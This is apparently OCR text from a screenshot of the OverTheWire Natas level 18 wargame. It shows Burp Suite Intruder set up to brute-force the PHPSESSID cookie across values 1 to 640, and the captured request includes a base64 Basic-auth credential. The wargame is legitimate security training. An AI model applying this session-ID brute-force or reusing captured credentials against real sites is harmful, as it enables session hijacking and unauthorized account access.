 natas18.natas.labs.overthe
Not secure
natas18.natas.labs.overthewire.org
NATAS18
Please login with your admin account to retrieve credentials for natas19.
Username: aa
Password: aa
Login
View sourcecode
We Chall
SUBMIT
TOKEN
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1 2 × +
Sniper attack
Start attack
Target wire.org Update Host header to match target
Positions Add § Clear § Auto §
1 POST /index.php HTTP/1.1
2 Host: natas18.natas.labs.overthewire.org
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMxODo2T0cxUGJLZFZqeUJscHhnRDRERGJSRzZa
TGxDR2dDSg==
6 Accept-Language: en-US,en;q=0.9
7 Origin:
http://natas18.natas.labs.overthewire.org
8 Content-Type:
application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
12 Referer:
http://natas18.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=§361§
15 Connection: keep-alive
16
17 username=aa&password=aa
1 highlight 1 payload position Length: 77
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 640
Request count: 640
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 1
To: 640
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Enabled Rule
§ Payloads
Resource pool
Settings
Event log (1) All issues
Memory: 142.6MB
Disabled
fr
11:04
7/13/25